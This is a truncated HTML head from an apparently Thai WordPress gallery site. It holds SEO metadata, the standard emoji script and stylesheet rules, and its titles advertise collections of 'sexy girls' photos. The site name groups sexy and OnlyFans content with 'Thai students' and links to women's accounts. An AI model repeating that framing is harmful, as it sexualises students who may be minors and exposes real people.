

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://xn--z3cjakb0c6i.com/%E0%B8%A3%E0%B8%A7%E0%B8%A1%E0%B8%AA%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%A7%E0%B8%A2%E0%B8%A7%E0%B8%B1%E0%B8%99%E0%B8%88%E0%B8%B1%E0%B8%99%E0%B8%97%E0%B8%A3%E0%B9%8C/
body_size: 27093
content:
<!doctype html>
<html lang="th" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	
<!-- Search Engine Optimization by Rank Math - https://s.rankmath.com/home -->
<title>รวมสาวสวยวันจันทร์ รวมรูปสาวสวย รวมรูปสาวสวยเซ็กซี่</title>
<meta name="description" content="รวมสาวสวยวันจันทร์ รวมรูปสาวสวย รวมรูปสาวสวยเซ็กซี่ รูปสาวสวยเซ็กซี่ สาวสวยเซ็กซี่น่ารัก สาวชุดว่ายน้ำ สาวเซ็กซี่โคตรน่ารัก สาวเซ็กซี่สุดเอ็กซ์"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://xn--z3cjakb0c6i.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%88%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b9%8c/" />
<meta property="og:locale" content="th_TH" />
<meta property="og:type" content="article" />
<meta property="og:title" content="รวมสาวสวยวันจันทร์ รวมรูปสาวสวย รวมรูปสาวสวยเซ็กซี่" />
<meta property="og:description" content="รวมสาวสวยวันจันทร์ รวมรูปสาวสวย รวมรูปสาวสวยเซ็กซี่ รูปสาวสวยเซ็กซี่ สาวสวยเซ็กซี่น่ารัก สาวชุดว่ายน้ำ สาวเซ็กซี่โคตรน่ารัก สาวเซ็กซี่สุดเอ็กซ์" />
<meta property="og:url" content="https://xn--z3cjakb0c6i.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%88%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b9%8c/" />
<meta property="og:site_name" content="สาวสวยๆ รูปสาวสวย ดาวทวิต onlyfans sexy นักเรียนไทย ญี่ปุ่น วาร์ปสาวๆ" />
<meta property="og:updated_time" content="2021-11-01T23:02:21+07:00" />
<meta property="og:image" content="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095604.jpg" />
<meta property="og:image:secure_url" content="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095604.jpg" />
<meta property="og:image:width" content="1046" />
<meta property="og:image:height" content="1566" />
<meta property="og:image:alt" content="รวมสาวสวยวันจันทร์" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2021-11-01T22:51:44+07:00" />
<meta property="article:modified_time" content="2021-11-01T23:02:21+07:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="รวมสาวสวยวันจันทร์ รวมรูปสาวสวย รวมรูปสาวสวยเซ็กซี่" />
<meta name="twitter:description" content="รวมสาวสวยวันจันทร์ รวมรูปสาวสวย รวมรูปสาวสวยเซ็กซี่ รูปสาวสวยเซ็กซี่ สาวสวยเซ็กซี่น่ารัก สาวชุดว่ายน้ำ สาวเซ็กซี่โคตรน่ารัก สาวเซ็กซี่สุดเอ็กซ์" />
<meta name="twitter:image" content="https://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095604.jpg" />
<meta name="twitter:label1" content="Time to read" />
<meta name="twitter:data1" content="Less than a minute" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://xn--z3cjakb0c6i.com/#person","name":"admin","logo":{"@type":"ImageObject","@id":"https://xn--z3cjakb0c6i.com/#logo","url":"http://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/cropped-LOGO\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22_0-768x261-1.png","contentUrl":"http://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/cropped-LOGO\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22_0-768x261-1.png","caption":"admin","inLanguage":"th","width":"768","height":"261"},"image":{"@type":"ImageObject","@id":"https://xn--z3cjakb0c6i.com/#logo","url":"http://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/cropped-LOGO\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22_0-768x261-1.png","contentUrl":"http://xn--z3cjakb0c6i.com/wp-content/uploads/2021/07/cropped-LOGO\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22_0-768x261-1.png","caption":"admin","inLanguage":"th","width":"768","height":"261"}},{"@type":"WebSite","@id":"https://xn--z3cjakb0c6i.com/#website","url":"https://xn--z3cjakb0c6i.com","name":"admin","publisher":{"@id":"https://xn--z3cjakb0c6i.com/#person"},"inLanguage":"th"},{"@type":"ImageObject","@id":"http://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095654.jpg","url":"http://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095654.jpg","width":"200","height":"200","inLanguage":"th"},{"@type":"WebPage","@id":"https://xn--z3cjakb0c6i.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%88%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b9%8c/#webpage","url":"https://xn--z3cjakb0c6i.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%88%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b9%8c/","name":"\u0e23\u0e27\u0e21\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c \u0e23\u0e27\u0e21\u0e23\u0e39\u0e1b\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22 \u0e23\u0e27\u0e21\u0e23\u0e39\u0e1b\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22\u0e40\u0e0b\u0e47\u0e01\u0e0b\u0e35\u0e48","datePublished":"2021-11-01T22:51:44+07:00","dateModified":"2021-11-01T23:02:21+07:00","isPartOf":{"@id":"https://xn--z3cjakb0c6i.com/#website"},"primaryImageOfPage":{"@id":"http://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095654.jpg"},"inLanguage":"th"},{"@type":"Person","@id":"https://xn--z3cjakb0c6i.com/author/admin/","name":"admin","url":"https://xn--z3cjakb0c6i.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/c609b9c67295a9b9e3a4992031439d91?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/c609b9c67295a9b9e3a4992031439d91?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"th"},"sameAs":["https://xn--z3cjakb0c6i.com"]},{"@type":"Article","headline":"\u0e23\u0e27\u0e21\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c \u0e23\u0e27\u0e21\u0e23\u0e39\u0e1b\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22 \u0e23\u0e27\u0e21\u0e23\u0e39\u0e1b\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22\u0e40\u0e0b\u0e47\u0e01\u0e0b\u0e35\u0e48","keywords":"\u0e23\u0e27\u0e21\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c","datePublished":"2021-11-01T22:51:44+07:00","dateModified":"2021-11-01T23:02:21+07:00","author":{"@id":"https://xn--z3cjakb0c6i.com/author/admin/","name":"admin"},"publisher":{"@id":"https://xn--z3cjakb0c6i.com/#person"},"description":"\u0e23\u0e27\u0e21\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c \u0e23\u0e27\u0e21\u0e23\u0e39\u0e1b\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22 \u0e23\u0e27\u0e21\u0e23\u0e39\u0e1b\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22\u0e40\u0e0b\u0e47\u0e01\u0e0b\u0e35\u0e48 \u0e23\u0e39\u0e1b\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22\u0e40\u0e0b\u0e47\u0e01\u0e0b\u0e35\u0e48 \u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22\u0e40\u0e0b\u0e47\u0e01\u0e0b\u0e35\u0e48\u0e19\u0e48\u0e32\u0e23\u0e31\u0e01 \u0e2a\u0e32\u0e27\u0e0a\u0e38\u0e14\u0e27\u0e48\u0e32\u0e22\u0e19\u0e49\u0e33 \u0e2a\u0e32\u0e27\u0e40\u0e0b\u0e47\u0e01\u0e0b\u0e35\u0e48\u0e42\u0e04\u0e15\u0e23\u0e19\u0e48\u0e32\u0e23\u0e31\u0e01 \u0e2a\u0e32\u0e27\u0e40\u0e0b\u0e47\u0e01\u0e0b\u0e35\u0e48\u0e2a\u0e38\u0e14\u0e40\u0e2d\u0e47\u0e01\u0e0b\u0e4c","name":"\u0e23\u0e27\u0e21\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22\u0e27\u0e31\u0e19\u0e08\u0e31\u0e19\u0e17\u0e23\u0e4c \u0e23\u0e27\u0e21\u0e23\u0e39\u0e1b\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22 \u0e23\u0e27\u0e21\u0e23\u0e39\u0e1b\u0e2a\u0e32\u0e27\u0e2a\u0e27\u0e22\u0e40\u0e0b\u0e47\u0e01\u0e0b\u0e35\u0e48","@id":"https://xn--z3cjakb0c6i.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%88%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b9%8c/#richSnippet","isPartOf":{"@id":"https://xn--z3cjakb0c6i.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%88%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b9%8c/#webpage"},"image":{"@id":"http://xn--z3cjakb0c6i.com/wp-content/uploads/2021/11/00095654.jpg"},"inLanguage":"th","mainEntityOfPage":{"@id":"https://xn--z3cjakb0c6i.com/%e0%b8%a3%e0%b8%a7%e0%b8%a1%e0%b8%aa%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%a7%e0%b8%a2%e0%b8%a7%e0%b8%b1%e0%b8%99%e0%b8%88%e0%b8%b1%e0%b8%99%e0%b8%97%e0%b8%a3%e0%b9%8c/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel="alternate" type="application/rss+xml" title="สาวสวยๆ รูปสาวสวย ดาวทวิต onlyfans sexy นักเรียนไทย ญี่ปุ่น วาร์ปสาวๆ &raquo; ฟีด" href="https://xn--z3cjakb0c6i.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="สาวสวยๆ รูปสาวสวย ดาวทวิต onlyfans sexy นักเรียนไทย ญี่ปุ่น วาร์ปสาวๆ &raquo; ฟีดความเห็น" href="https://xn--z3cjakb0c6i.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/xn--z3cjakb0c6i.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='thirteen-blog-fonts-css' href='https://xn--z3cjakb0c6i.com/wp-content/fonts/bc0505491123157fe4a04310a688993f.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://xn--z3cjakb0c6i.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='hashbar-block-style-css-css' href='https://xn--z3cjakb0c6i.com/wp-content/plugins/hashbar-wp-notification-bar/blocks/dist/blocks.style.build.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #2f3633;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #2c7dfa;--wp--preset--color--green: #07d79c;--wp--preset--color--orange: #ff8737;--wp--preset--color--grey: #82868b;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 12px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 16px;--wp--preset--font-size--larger: 36px;--wp--preset--font-size--huge: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: 